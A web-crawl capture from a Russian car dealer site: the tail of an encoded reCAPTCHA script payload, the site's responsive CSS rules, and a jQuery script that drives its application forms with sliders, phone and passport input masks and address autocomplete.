CtUPDlMOCwqPCrsOJJ8K/wr/[base64]/Cg8KQVUdWwpnDnsKXwqUeLXgUw73Cl1TChcONw48BWcOoSsKYwrXCsijDrsOnw50Awow+B8KtwpwTT8Kyw77Cl8K5woHCmnzDgMK4w5tww7Bowp18J8OYw7Ykw67DiUNmX2LCpcO0woUkSR1Cw77DhiHCicK4w7gkw6HCtDLDlBp6EUvDn1/DpWwxKWXDkyrDj8KmwojCmcKNw4IJRsOEB8ONw4jDtQzCk1HDgD3CkQbDqXnCmcKuw59/wr0ww7EvS3rDkMO4wozCpcKBw4/ChyHDiMKzw5wQIxZlw4UXw7tFFDPCpsO8wq53w4x4KQ7DoMKvfsKgbHF6w7JvARDChcKtwqXDiMO5aE3Cmz/ClsO6VcK9AcKSwpHCosK1P1xUwonCpsKKLMKkHTHDqnnCv8OJw6Q+Hm7DnCXCtMO2w67Ds2ENTcOTw6Esw6lywpMnIDxqIxwyw4PDswMWXcOWwrZhwrhOwo7ClMK8w5DCglM5wr0LwroBMkp5wq8Bwr8Ywp/CtRE3wqXDt8K5w6d4KMKWX8K1wp8PwoTCjAXDsMO+w5fDjMKYwp4GScOlw78tUMOYwpXDucKEw55lUMK5wrB5wpvDqA/Du8KUw6RHIsKnZGBjwprCg8O+NMK6YFJSfMOsw5pzf8KjYcKmw6IPIx5SPsOLPsKHw41mGsOQCsK0w5Jsw4jDuw/DtsOLwozConDDsMOfDEPCu8KnM8KpFMOaw7nDgAZqcMK8wobDvcKvBcO1wr0pw6DCjRoIwpcEV8KQwqHCvsOQbsO7amrCmWE4UR5DUivCqyLCk8Kpe2U1woHDuEJ3wqLDn8KAw5/CgMOTI1/[base64]/Ctz7DmyXDvR88wrlsHy3CusO/wpTDrMKVQ8OYwqTCoGDDvApwbyrCkBAMQRtnwoHCs8OxBsKYw7Aow5nCg13CqsOzEGbCjMOJwoLCskAzw5plwoXCo0rDjsKTw7Faw6Y0VQvDoBbCvcKhw4cGw4HCscKBwqjCqMK/KAVlwpDDnjcyP1PCgcOuG8OkHsO0wpoMRsKhLMKIwq8SP1txAV5twoPDomfCuHoZLcOGaXLDqcKDJU3CncKzN8O2w4tdKWnCvz5sXDnDhFVKwoVGwpnDu3M9w4QHBsKMUUhuIsOJw5ZSwpNcTE5mLcOZw6ofVsKbfcKJXcOWaDDCu8OjwrBMw7HDk8O9wrHDqMOfUy/DmsKyMMKnBcKpOFfDiQvDs8Okw6zCk8O0w7Rswr3DisKDw6bCo8OEAnh0D8K+woBSw6jCsHxnYznDsk4SScOgw5/DrsOCw7kfYcK0YcO2b8KewrfCgAVVL8Ofw43Dj1rDk8OUZQQrw6fDhRYhEcOKXEPCrcKXw4Ynw4hpwp7DnRNnwrHDscO1w5zDhHQowr/DpsOZCkxEwoXCs8KyTcOHwqt1XxN/w58Iw6PDkzErw5TCjBMGJyXDmzLDmnnDicKgW8O6wqMZKgPCkyXDmjnCqifDukU+wqJmwpprw7rDkwXDhDTDr8OKV3rCkWzDjsK2L8OcEC58LkrCmF0xwo3CucKaw6TCocOawr7Dpx/CoG7DqlrDkyTDgcOVf8OBwo8KwpA6Kkspw7XCqz9Bw74qNVtiw781CsKQDijCh1QfwpkaOcKPD8Kxw6cGw5/[base64]/[base64]/Cq8OHw74PF3w4eMOhFlHCkcOSw6LDuj5HesOLQgDDpnJZw4fCpMKCKzzCunFFw6DCuSnCvhZxDU7CqBMBPSMuacOUw7DDnivCiMKtWmQNwoVmwoHCsUgAEMKLZSnDkhA2w4bCm1YcXMOow5/CgCBKQATChsKZcB0ReAvCnGBVw6N3w5QvcHl/[base64]/wp1IwobDlsObwoobwofClzjCr8OlCsOgw6/DmsOUfRLDtTXDosOtw7YBbBRdw6B9wq41w7HCq3/DrHA4esOVURkNw7bCgTXDg8OaEcK8UcOSPMK0wojCksKAw7Y+IWlxw5fDjsK0w6nDkcO4w5cvYMKYCcOfw7FzwqLDn2fCucKsw4HCh27DqVJjb1PDt8KSw4k0w4nDjWTCrcOZYsKQS8K7w6fDisO8w55nw4HCnTXCrsKQw5/CgHHCrMOQKMOkSMO3bBfCrMKTS8K1NEp+wqpMw5HDg13Dj8O+w51Tw7gmc2t4w4fDhMOuw63DssKqwp/DncKNw7Bmwp1XM8OTa8OXwq3Dr8Kcw6vDtMKZw5YKw7DDnjJ1Z3UOY8Omw6A8w4HCsm/[base64]/Ck8OUw5wEwrbDpMKwwrXDsENSU0PCsMK2IsKqwrbCrcK7wqUYw5zCjcKBMGjDsMKcZTnCv8KzKTbChR/CksKFWjfCqSHDrsKOw41iZcOpQ8OcGcKpATnDusO/YcObN8OYb8K4wrXDksKDWBpxw4HCl8OhCVfCrsOjJ8K8L8OXwq5hwqNPS8KLw4DCr8K2PcO9HRLDhUHCo8OswqgDwrhfw5lQw4bCt0fDkl3CgiPCsDvDg8OJdcOcwqnCtsObwrnDscO3w4vDvkQMKsOgXFHDvgc5w4TCtEJXw6FpNlfCvwzDjV/Cj8O4VsOJI8OFR8OWSxh4A30Qwo19DMKbw6rCpWcmw5YDw5XDucKzZcKBw7p2w7nDnQ/CuhcCLyrCklTDrx0Rw6t4w4JPU3nCosOkw5DChMOPw7VSw67Cv8OXwrxkwo4MS8OmJsO8F8KlR8OOw77CpsKWw5TDk8KjeEAnHXVAwrLDqMKpClrCqW9mCcOiZcO5w7/CtsKIN8O9YcKawoLDlcOdwofDtsOrKztRw79DwrETKsOPW8OobMKMw6QbLMKbLWLCjnTCg8KIwp8LWV7CizLDgcKEe8OId8OcFMKiw48MB8KhRXQjYwfDu2fDkMKlw4tlDHLDnjt3eg9IdEAxFcOhwrrCscOZTMODfU8/OxjCrMOxRcOPHcKOwptWWcK2wotnHcKGwrQ8MkEtHm8IWj48RcOnEX/CiW3Cl1EOw4JXwrzCisORFBFuw4ZLOMK3w7vCgcOFw5DClMOTwqrDm8KxP8KuwpRtw4LDtW/DjcKQMMOlW8OCDTPDkUkSw54Cc8KfworDvkYAwq1Db8OjPADDisODw7hhwpfDmHBZw6zCl11ew6TCsmELwp1gw4JwfjDCh8KmDMKyw5YmwqPCncKaw5bCvjfDq8KVYMKuw77DqsKnBcOzwoLCrDTCm8OuAATDh34IJ8O1wrLCrcO8Jk0iwrkdwq0/RWJ+asOnwqPDjsK5w67CrGXCh8O3w4RuAyXCu8KSZMKew5/CmSYIwrvCgsOxwosYD8OpwoUXQ8KMJDfCvcONCz/DrEjCvy3DlBzDqsOAw7YZwrXDrwxvF2Fvw7DDhxLCnBB9CxkeEMOKf8KpbkTDtcONOGc5VhPDtEPDuMOdw6M1wpDDn8KhwosiwqZqwr/CkF/DlcKKXQfCi1/DrDQ1w7HDiMODwrh/RMO+w6vCi1hhw7/[base64]/[base64]/CoMONFRJHwqHCk2nDn8ODwpMNJsKew6HCn0QGasK3IFHCucO/U8Omw4kmw7VZwphqw48mNMOeTQ8Kwq4uw6XCvMOYDlETw4TCokIeBcO7w7nCosOAw7w0VmPDgMKEUMOnAR/DgzbCkWHClMKGVxrDvQbCsGPDnMKcwqzCu1gWSFo+bCIpUcKVX8KIw7DCgGLDuksBw6DCtT5HenLDmwbDn8OhwrPDh25BI8K8wrhLw7swwpLDuMKiwqode8OFfjMAwq05w6fCi8KkfjcaKDkGw6BZwr9YwqfChmjCpsKhwo4wAsKnwonCmn/CrxTDrcKTSxbDuy9TBCjDrMOGTTF/XjXDpMOReEZ6RcOTw6ZPFMOqw7fClxrDu2Z/w51WPVhGw6oMV2HDjWXCumjDisOPw6jCkA8zPRzCgXgxw4TCtcKdeHx+BkDDpz8qKcKGwpTCvR7CoSDCjMO+w6/DsjHCj0vCq8OpwpvDncKrSMOzw7lSBEM7cDbCo1/[base64]/DhsOwwpELMkXDqsKwAlXCkEQvwo1Qwq3CmsK9fcKswrUtwqrCtRtWAMOiw47Dl2/[base64]/[base64]/[base64]/[base64]/wq8IJMONGmdPBDTDmMK3w5jDksKIwqN2w6J0wqlBXm/Cln7CjsODegRNwrxKZ8OMfMKiwpYZYcO4woEqw6EhGlsvwrIGw5EwJcKEFUbDrhbCqhAYw6TCjcKvw4DChMKrw5XCjxzCk1/[base64]/[base64]/[base64]/Dk8O6NQ/DuMOlQcK6c3zClx1Hw7IWwrvCpm5zD8OGHkRzwpMbN8OewrXDvR7Ci2zCqX3CnMOQwo/ClsKvYsOabh87w59VYUdlQsOfWVXCrsKOOcKsw5E6RyfDlB8AfEXDk8KuwrAiVsK1dzVLw4EMwp9IwohJw7vCjH7Ct8OzITUgNMOVcsO4JMKqOlkKwpHDkx1Vwo8lRhHDjMOCwromeUh/w4E9wqPCp8KAGsKgGAcle1/CvcKVSMO1ccKfKnQAPm/DjsK6d8ODw7HDvA3DilhxeHbDsBNXTWw2w4LDlzjClgTCsnHDmcO7wpHDmsK3AMOEHMKhwpBQHCxbWsKkwo/CuMOwfcOVFX5CM8OpwqRPw5HDrEJCw53DhsKxwotzwr1Yw5zDrQ3Dmk7CpFnCl8KzFsKqajATwonDhXLCrwwMWxjDnwjDusK/[base64]/BR0OeMOtw4MyT8OkwqE/wpAtOnQ1wpnDnzFBwprDomPDvcKHBcKqwpxoUMKFEsOsa8OOwqjDg2xJwqLCicOKw7Amw7XDhsOTw4DCi1/[base64]/DB4IwoXDtMKFXcK4w7tWw7DDncKGI8OOw5rClQLCvCjDtTUQwo4OBMOEwq/[base64]/DoMOSNQvCrMOqbsOuBwJsw6TCgC7DrlDDu8Kfw4TDjcKdUiJkPMOCw5xqW2JVwovDpRk/cMKYw6fCm8KiS0vDiCJ4TB3CmF3Dt8KFwovDtSbCgsKew6XCnF7CjSDDjmIoXcOMOWQaG0TClgJncnAJwozCuMOjPU5qcGbCp8OGwoYvAwc2Yy3DrMOywpLDrsKpw7rCriXDvMOBw4/Di1V4wo3DrsObwp7DrMKgU2TDisK0wo5zw70bwrnDgMK/w7Uvw6tUHDRAUMONGTTDsAbDlsOAF8OEa8Kvw4rDtsOJAcOKw5BvK8O1TELCgGUXw7EgRsOIesKsMWsVw6MsGsK/FnLDrMKOABjDvcO5EMOzdz3ChlNaQDjCuTDCumd+AsOFU0Jlw6TDvwrDqMOlwoBGw5JwwojDicKPw5cBaEbDusKQwo/CiXXCl8OwOcKZwq/DtGXCnEDDs8O3w5XDsRsWIsKgAAfClQPDmMObw7HCkTEmWmTCiUfDssOCFMKWw5LDumDCgG3CgSBJwonCr8OjVF/DmCRhTk7DjcOdTMO2EyzDuGLDn8KkYMOzOsKFw7nCrWs0w6rCs8OpEigmw7vDhQzDv1hwwqhIw7PDhGFtYwXCpjHChCIfAkfDv0vDpETCsA/DugUbGggbCkXDkV4/EGoLw4xId8Ofanwvem7Dn2tywrtrfcO/SMOeQ2pab8OawpTCjE8zfcKtVsOLMsOTw6khw6UPw7XCgkgHwrxkwrXDkArCjsOoAlPChQI1w5rCs8ODw7Zbw7E/w4c9CcK+wokVwrXDknnDkQ9lWxtfwozCocKcdsOMRsOZccOow5jDty/Cp07Ci8O0dyoKZFnDklZrOsKDWBhpG8KNSsK1chBaQgsPDMKzw5J+wpxGw5/Dm8OvNcOhw4VDw5/DjXogw715UcK5w7wkZmBtw44CVMOGw79cIMOVwoLDsMONw6QgwqErwo5hXGEDD8OXwrIhF8KrwrfDmsKpw5J0McKnJjUFwrw+Q8OlwqnDiS8Xwr3DhU4qwq09wpzDt8Oewr7CgsKgw53Dukl0wobCnWF2AHzDh8KZw5EFT0VWVTTCky/CokRHwqRCw6DDuSwrwrXCvRPDhybCrcKeMlvDnnbCm0gmTi7DscKMdFIXw7nDvA7CmQzDs0k0w7zDvMORwofDph5BwrMjHMOAB8Otw7/CtsK1YsKYbcKUw5HDqsOkdsO9G8OlWMKxwq/CgcOIw4VIwr3CpCoDw4s9wrgkw4Z4wovCnw3DjCfDoMOyw6/CtkUdwq3DuMOSO21JwqrDnmPDjQvDlWvDrkRQwo5Mw5cEw68zNBx0X1J0PcOsJsOQwocEw6XCj0lxCiQ+w7/[base64]/CEdOMgTCs8KHU8OfHsKTcMK2wo/DlEfCoQvDiA1FVgAqFsK5WzLCtD/DgEHChsOcKMOZNsOWwrIQdk/Dh8O5w4rDhcKtAsKrwpR/[base64]/DnDDCncK4DxQkX8KbR8KrwrHDhMKkR8O2WjloCH4dw7HCinzCjsK4wr/DscOBCsKAGQfDiDtTwpTCq8Kfw7PDg8KsRS/CnV0/wpvCqsKbw79lfyXChxUrw6phwo3DsyJ9OcObRDbDvsKowp45WyxvU8K/wrsnw7bDlMO4wpc4wrvDhwY5w4xHNcKxeMOTwpcKw47Du8KYwqHCrGYfAgXDtg14KMOOw53Dm0kbc8OsDcK6wo7CgUV8aDbDmMKaXCLDhT96CsOSw6vCmMKHbVbDi1vCs8KabcOtUmjDk8O/EcO6w4XDngJYw63Cq8O+X8KdUsO/[base64]/DimDClnUmP28uV8K3w7s4F8KbwqzCp8KFw6llQCpJwqTDoy7CoMKDbVxPFlXCqhzDtyI4SV5Yw7zDu3dwRcKRWsKfOQDDnMOOw4/CujXCrMOKCmjDqcKhwqZiw5EQZgtBazXDrsOXNcOBM0VgD8Oaw4dow43DvijDkAINwqnCu8OfIMOoO3rDkgF4w4sYwpjDgcKPWH7DtyZiLMOBw7PDkcKEbsKtw7HCtgnCsE9RScOXdD1IAMKYa8Ohw40ew4kow4DCvsO8w5fDh34Iw6bDgWJDUMK7woY4IsO/N24dHcO7woHDsMK3w7bClybDg8Krwo/CowPDh0PDj0fCjsKCHVPCoRzCoAjDljNawqkywq1lwrvDsjU4w7vCplV8wqjDi1DDlRTCnCDDkcOBwp8Xw4vCscOVNhHDvVHDhxUZUFbDv8OPwq/Ck8OwBMOcwqk5wpbDnA8nw4PCimpdZ8Krw6bCtcKlFsKww4Epwp7DssOyQcOfwpXCky7ClMO3YyVbKSEuw7PCuz7DkcKAw6FewprCgsKQwrzCocK9w68ADBsTwosgwq11OCQLfMKtLmXClhZIccKDwqUXwrdkwobCuh/ClcKzIkPDscOWwrsiw4s7AMOowovClFRVCcKrwoJHVHnCkhVIwpDCpCXDlsKFWsKPIMKVRMOIw4psw57CosOUfMKNwofCmMOxCWAvwqt7woHDocOQFsOEwod6w4bDg8KKwoF/a1/Dg8OXf8OiMsKtcnNSwqZXS1dhwpTDqMKkwrtCRcKnAMO2McKlwqHDiUXCsDI5w77DusOrw7fDn2HCm08hwpUsAkjDsTVqasOow7p0w6PDoMK+YSQcK8KOKcOzwo3CmsKUw5DCtsOqDxrDnsKLasKpw6nCtDzCvMK0OWZ/wq00wqjDgsKMw6AXDcKedXXDscK1wo7Ci0vDn8OAWcO3wqpDCwMtAyovLBp/[base64]/[base64]/NcOtwo/[base64]/Xj4qMmlAPRbCl2R5OcOyCMKtwq4DMXIFwq8hwrbCuCQHGMOdLMKZIxfCsDZOdsKCw43CksO7b8Olw6pGwr3Djw00Zk0kMcKJJVzDpsO0w41fOcOmwqMLCmAfw7PDv8OwwrnDgMKGEMK0w70pTcKOwrnDgwvDvMKbHcKCw7MAw6bDhjAcbx/CuMK6Fk4yRcONDGd1HgjDhRzDh8ORwpnDgQoLeRduKDjCvsOAWcKjZGUlwpkBK8OHw69DLsO8XcOAw5xDXld5woTDgsOsfCvDu8K6w5Arw7nDvcKTwr/DjkrDjsKywpwdMcOhGXLDt8K5w43DjQ0iIMORw4okwqnDkS0Cw6HDhMKnw5HDmMOzw4IEw57ChcOKwph1NhZWAG0yahTCgwRNOWMIIjJKw69pwp5Dd8OJw6MINCfDpcO/HsKnwrImw40Xw6HDucK9YjdjFEjDsUIEw53DiyA+woDDvsO3fcOtCBLDuMKPRAXDsHELXkPDk8OFw4AfZ8O5wqcmw6YpwpNgw4DDr8KhVMORw7kjw4gkSMOFeMKEw7jDjsKSCixyw6/CnHkZLkNza8KOYDNbw6TDokTCvSViasKqbcOiZDPCnxbDpsOdw7DDn8K8w7AMf0TCkBUlwpFKc0wAH8KXOWRqAw7CoTdAGnxYciNodm1ZKRPDkUEuV8Kqwr0Iw5TCgMKsBsOkwqVAw5ZgcCXCmMOXwpEfAB/[base64]/Dgl1BwqRpb8KQH8O9OcKCwohLBklAw7LDjMKRXcKxw7/[base64]/CqU4WwpN5wqgPw5fCrMK3woXDu8K9JMKwbGvCsXvDqQduAcKjSsKoY3ZIw47DnCJDZcK/w516w60nwo5ew6w3w7nDhMOjT8KvT8KhTmwFw7U8w4Yzw4nDjFA9XVfDvlF7FhZDw5lKFQs0wq5hHDPCq8KSTg8QFhErw5LDg0F4UsKjwrYDw5bCtsOiIy1ow4nCiQByw7kYKVTCgFddNMObw41Yw6TCsMOKZcOhEhPDmnN+wrHDr8OeMG9nw6vClnA/w4rCl3vDlMKTwoMOCsKBwqZNcMOvLDXDqjNPwqtJw7sKwp/CsTTDj8OtB2/Dg3DDrR7DgCPCnnsHwowBWgzDv2XCp1EJL8KCw7HDrsKKDQDDvVV+w7vDp8OgwqxAFnXDnMKsSMKsAcOowrFPRQrCq8KPdxjDuMKNI08FZsKpw5zCiDvDicKSw5/CsCXCkxYmw63Dg8KyYsKkw6PCqMKGw4/CpwHDpw4YM8OyEGHCqELDk2sgQsOGczdHw4UXSDFYeMOAwpfCkMOjIMOuw5TDpEMdwo8gwq/CtgzCrsOdwpRxwqHDnT7DtUjDrk16X8OaAV/DjRXDgSnDrMOtwqI1wr/ChsOmGX7DnmBTwqFZa8KhTlDDgy82GVfDlsKqAGNdwqNjw7h8wqoUwr1rXMO3DcOMw5kWw5ApFMOrWMOEwqpRw5HCpk13wq54wr/DoMOrw5/Cvh9/w47CjcOvCcKdw6PCgcO5w7c/VhUbA8OLGMK1\x22],null,[\x22conf\x22,null,\x226LfvX0srAAAAAGpGFe_qpang-Cml_7UtuJIYNRlP\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://silver-motor.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Tbyq4E1IeFQY21EdfghkKuI54WJhUdNbikayJJQ6Cb0\\u003d\x22,0,0,null,1,1768921187121,0,0,[28,132,3],null,[33],\x22RC-ogF1b7QiloVCCg\x22,null,null,null,null,null,\x220dAFcWeA4F1Vts0ItBKlLba7Md6fRN2-cRUm0st4JYRVI8JF_B2-G9MCEAJuVeO_su2kVMf1R39Aj2zQkHixrVymHFr76VYYoNew\x22,1769003986937]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://silver-motor.ru/smtr/themes/silver-motor/css/responsive.css
body_size: 847
content:
@media (max-width: 575px){
		/*Комментарии*/
	ol.medias{padding-left: 0;}
	#comments .card .card-header {display: block;}
	ol.children{padding-left: 2%}
	#comments .children .media .card-block{padding: 0;}
}

@media (max-width: 1200px){
	.price.display-4{font-size: 2.1rem;}
}
@media (max-width: 767px){
	.main_container {
		padding-top: 100px;
	}
	.poisk-header{
		display: inline!important;
	}
}
@media (max-width: 991px){
	/*Комментарии*/
.media-object.float-left{display: none;}
h4.media-heading {margin-left: 0;}
}
@media (max-width: 860px){
	.new-foto-my a {
    margin-right: 0;
    width: 100%;
}
.slider-cart-avto {
    padding-top: 0;
}
}
@media (max-width: 767px){
	.woocommerce h1{text-align: center;}
	.btn_callback{display: block; width: 100%; text-align: center;}
	.form-inline .input-group{width: 100%;}
	.compl_heading .price{display: block; text-align: center;}
}
@media (max-width: 720px){
	aside .custom-html-widget{
		width: 60%;
    margin: auto;
	}
footer .footer-menu .tel-my{
	border-left: none;
	border-top: 1px solid gainsboro;
}
.menu-footer{
	align-items: center;
}
.main_avto_inner img {
    height: 100px;
}
.new-zagolovok-my a {
    font-size: 23px;
}
.block-inside.main_slide_fa{
	flex-direction: column;
}
}
@media (max-width: 680px){
	/*.shapka .logo-my{
		width: 150px;
	}*/
	.fon-my .tel-my {
		font-size: 23px;
	}
	.btn.btn-primary.btn_callback {
    width: 184px;
		font-size: 14px;
	}
}
@media (max-width: 580px){
	.fon-my .tel-my {
    font-size: 20px;
}
.btn.btn-primary.btn_callback {
	width: 160px;
}
}
@media (max-width: 540px){
	.fon-my div.col-md-6:nth-of-type(1){
	padding-left: 15px;
	justify-content: center;
}
.fon-my div.col-md-6:nth-of-type(2){
	align-items: center;
	padding-right: 15px;
}
.shapka-logo-my{
	width: auto;
}
.fon-my .tel-my{
	width: auto;
}
.row.shapka{
	justify-content: space-around;
}
}
@media (max-width: 500px){
	.main_container {padding-top: 90px;}
	.main_compl_header{flex-direction:column;}
}
@media (max-width: 420px){
	.main_container {padding-top: 80px;}
.new-zagolovok-my a {
    font-size: 19px;
}
.row.shapka {
	padding: 10px 0;
}
}
@media (max-width: 380px){
	.swiper-container.gallery_index_featured.swiper-container-horizontal{
		display: none;
		}
}
@media (max-width: 360px){
	aside .custom-html-widget{
		width: 80%;
	}
	/*.shapka .logo-my {
    width: 130px;
}*/
.fon-my .tel-my a {
	margin-bottom: 0px;
}
.fon-my .tel-my {
	font-size: 18px;
}
.btn.btn-primary.btn_callback {
	width: 140px;
	font-size: 12px;
}
}
@media (max-width: 320px){
	footer .footer-menu .tel-my {
    font-size: 25px;
	}
	/*.shapka .logo-my {
    width: 115px;
}*/
}


--- FILE ---
content_type: application/javascript
request_url: https://silver-motor.ru/smtr/themes/silver-motor/inc/ox_forms/data/base/js/script.js
body_size: 2915
content:
function oxInitForm(selector, onsend = false){
	var res = {};
	res.form = hjq(selector).first();
	res.button = res.form.find('input.send');
	res.result = res.form.find('div.result');;
	res.blocks = [];
	
	res.form.find('input.req, select.req').each(function(index, item){
		var jitem = hjq(item); 
		var parent = jitem.closest('.block');
		if (parent.hasClass('act'))
			jitem.attr('required', true);
	});
	
	res.form.find('.block').each(function(index, item){
		var block = hjq(item);
		block.oxShow = function(){
			block.addClass('act');
			block.find('input.req, select.req').each(function(index, item){
				var jitem = hjq(item); 
				var parent = jitem.closest('.block');
				if (parent.is(block) || parent.css('display') != 'none')
					jitem.attr('required', true);
			});
			block.slideDown(400, function(){
				$html = hjq('html');
				var bt = block.offset().top;
				var bb = bt + block.height();
				var ht = $html.scrollTop();
				var hb = ht + hjq(window).height();
				var n = -1;
				if (bt < ht)
					n = bt;
				else if (bb > hb){
					n = ht + (bb - hb);
					if (n > bt)
						n = bt;
				}
				if (n >= 0){
					$html.animate({
						scrollTop: n
					}, 400);
				}
			});
		};
		block.oxHide = function(desact = false){
			if (desact)
				block.removeClass('act');
			block.slideUp();
			block.find('input.req, select.req').attr('required', false);
		};
		block.oxIsShow = function(){
			return block.css('display') != 'none';
		};
		block.setState = function(vis, deact){
			if (vis == this.oxIsShow())
				return;
			if (vis)
				this.oxShow()
			else
				this.oxHide(deact);
		};
		res.blocks[item.id] = block;
	});
	
	res.form.find('.radio_buttons input[type="radio"]').change(function(){
		var input = hjq(this);
		input.closest('.radio_buttons').find('label').removeClass('active');
		input.closest('label').addClass('active');
	});
	
	res.form.find('.radio_buttons input[type="radio"]').each(function(index, item){
		if (this.checked)
			hjq(this).closest('label').addClass('active');
	});
	
	res.form.find('div.slider_cont.one, div.slider_cont.simple_one').each(function(index, item){
		var div = hjq(item);
		var sinput = div.find('input.slider_input');
		var hinput = div.find('input.res');
		var cval = 0;
		
		function getSVal(){
			var val = sinput.val().replace(/[^0-9]/gim, '');
			if (val < div.data('min'))
				cval = div.data('min');
			else if (val > div.data('max'))
				cval = div.data('max');
			else
				cval = val;
		}
		
		function setSVal(){
			hinput.val(cval);
			if (sinput.length)
				sinput.val(cval.toString().replace(/(d)(?=(d{3})+(?!d))/g, '$1 '));
		}
		
		if (sinput.length)
			getSVal();
		else
			cval = hinput.val();
		setSVal();
		var sc = div.find('div.slider');
		sc.slider({
			animate: 'fast',
			min: div.data('min'),
			max: div.data('max'),
			value: cval,
			range: 'min',
			step: parseInt(div.data('step')),
			slide: function(event, ui){
				cval = ui.value;
				setSVal();
			}
		});
		
		if (sinput.length){
			var time = false;
			sinput.keyup(function(){
				clearTimeout(time);
				time = setTimeout(function(){
					getSVal();
					setSVal();
					sc.slider('value', cval);
				}, 2000);
			});
		}
	});
	
	res.form.find('div.slider_cont.two').each(function(index, item){
		var div = hjq(item);
		var sinputs = div.find('input.slider_input');
		var hinputs = div.find('input.res');
		var cvals = [0, 0];
		
		function getSVals(index = -1){
			start = index < 0 ? 0 : index;
			end = index < 0 ? sinputs.length : index + 1;
			for (i = start; i < end; i++){
				var val = sinputs[i].value.replace(/[^0-9]/gim, '');
				if (val < div.data('min'))
					cvals[i] = div.data('min');
				else if (val > div.data('max'))
					cvals[i] = div.data('max');
				else
					cvals[i] = val;
			}
			if (index >= 0){
				if (index == 0){
					if (cvals[0] > cvals[1])
						cvals[0] = cvals[1];
				}
				else{
					if (cvals[1] < cvals[0])
						cvals[1] = cvals[0];
				}
			}
		}
		
		function setSVals(){
			for (i = 0; i < sinputs.length; i++){
				sinputs[i].value = cvals[i].toString().replace(/(d)(?=(d{3})+(?!d))/g, '$1 ');
				hinputs[i].value = cvals[i];
			}
		}
		
		getSVals(); 
		setSVals();
		var sc = div.find('div.slider');
		sc.slider({
			animate: 'fast',
			min: div.data('min'),
			max: div.data('max'),
			values: cvals,
			range: true,
			step: parseInt(div.data('step')),
			slide: function(event, ui){
				cvals = ui.values;
				setSVals();
			}
		}); 
		
		var times = [false, false];
		sinputs.keyup(function(){
			var index = sinputs.index(this);
			clearTimeout(times[index]);
			times[index] = setTimeout(function(){
				getSVals(index);
				setSVals();
				sc.slider('values', cvals);
			}, 2000);
		});
	});

	hjq.mask.definitions['h']='[4|9]';
	res.form.find('input.phone').mask('+7(h99) 999-99-99');
	res.form.find('input.passport_series').mask('99-99');
	res.form.find('input.passport_number').mask('999999');
	res.form.find('input.passport_sn').mask('9999 999999');
	res.form.find('input.passport_depcode').mask('999-999');
	
	res.form.find('.notice').mouseover(function(e){
		if (e.target == this)
			hjq(this).find('.notice_text').fadeIn();
	});
	
	res.form.find('.notice').mouseout(function(){
		hjq(this).find('.notice_text').fadeOut();
	});
	
	res.form.find('input.kladr').each(function(index, item){
		var input = hjq(item);
		var selected = false;
		input.kladr({
			type: hjq.kladr.type.city,
			withParents: true,
			labelFormat: function(obj, query){
				var label = '';

				var name = obj.name.toLowerCase();
				query = query.name.toLowerCase();

				var start = name.indexOf(query);
				start = start > 0 ? start : 0;

				if (obj.typeShort)
					label += obj.typeShort + '. ';

				if (query.length < obj.name.length) {
					label += obj.name.substr(0, start);
					label += '<strong>' + obj.name.substr(start, query.length) + '</strong>';
					label += obj.name.substr(start + query.length, obj.name.length - query.length - start);
				}
				else
					label += '<strong>' + obj.name + '</strong>';

				if (obj.parents){
					for (var k = obj.parents.length - 1; k > -1; k--){
						var parent = obj.parents[k];
						if (parent.name) {
							if (label) label += '<small>, </small>';
							label += '<small>' + parent.name + ' ' + parent.typeShort + '.</small>';
						}
					}
				}

				return label;
			},
			select: function(obj){
				var city = obj.typeShort + '. ' + obj.name;
				var region = city;
				var text = city;
				obj.parents.forEach(function(item, index){
					if (item.contentType == 'region'){
						region = item.name + ' ' + item.typeShort + '.';
						text += ', ' + region;
					}
				});
				input.val(text);
				res.form.find('input[name="city"]').val(city);
				res.form.find('input[name="region"]').val(region);
				selected = true;
			}
		});
		input.blur(function(){
			if (!selected)
				input.val('');
		});
	});
	
	res.form.find('.kladr_v2').each(function(index, item){
		var cont = hjq(item);
		var city_selected = false;
		var icity = cont.find('.kl_city');
		icity.val('');
		var rregions = cont.find('input.region');
		var rcities = cont.find('input.city');
		
		function setVal(inputs, code, name){
			inputs.each(function(index, item){
				var $item = hjq(item);
				$item.val($item.hasClass('code') ? code : name);
			});
		}
		
		var istreet = cont.find('.kl_street');
		if (istreet.length){
			istreet.val('');
			istreet.prop('disabled', true);
			var rstreets = cont.find('input.street');
			var street_selected = false;
			
			istreet.kladr({
				type: hjq.kladr.type.street,
				parentType: hjq.kladr.type.city,
				verify: true,
				check: function(obj){
					if (!obj){
						street_selected = false;
						istreet.val('');
					}
				},
				select: function(obj){
					var text = obj.typeShort + '. ' + obj.name;
					istreet.val(text);
					setVal(rstreets, obj.id, text);
					street_selected = true;
				}
			});
			
			istreet.blur(function(){
				if (!street_selected)
					istreet.val('');
			});
		}
		
		icity.kladr({
			type: hjq.kladr.type.city,
			withParents: true,
			verify: true,
			check: function(obj){
				if (!obj){
					city_selected = false;
					icity.val('');
					if (istreet.length){
						street_selected = false;
						istreet.val('');
						istreet.prop('disabled', true);
					}
				}
			},
			labelFormat: function(obj, query){
				var label = '';

				var name = obj.name.toLowerCase();
				query = query.name.toLowerCase();

				var start = name.indexOf(query);
				start = start > 0 ? start : 0;

				if (obj.typeShort)
					label += obj.typeShort + '. ';

				if (query.length < obj.name.length) {
					label += obj.name.substr(0, start);
					label += '<strong>' + obj.name.substr(start, query.length) + '</strong>';
					label += obj.name.substr(start + query.length, obj.name.length - query.length - start);
				}
				else
					label += '<strong>' + obj.name + '</strong>';

				if (obj.parents){
					for (var k = obj.parents.length - 1; k > -1; k--){
						var parent = obj.parents[k];
						if (parent.name) {
							if (label) label += '<small>, </small>';
							label += '<small>' + parent.name + ' ' + parent.typeShort + '.</small>';
						}
					}
				}

				return label;
			},
			select: function(obj){
				var city = {name: obj.typeShort + '. ' + obj.name, code: obj.id};
				var region = city;
				var text = city.name;
				obj.parents.forEach(function(item, index){
					if (item.contentType == 'region'){
						region = {name: item.name + ' ' + item.typeShort + '.', code: item.id};
						text += ', ' + region.name;
					}
				});
				icity.val(text);
				setVal(rcities, city.code, city.name);
				setVal(rregions, region.code, region.name);
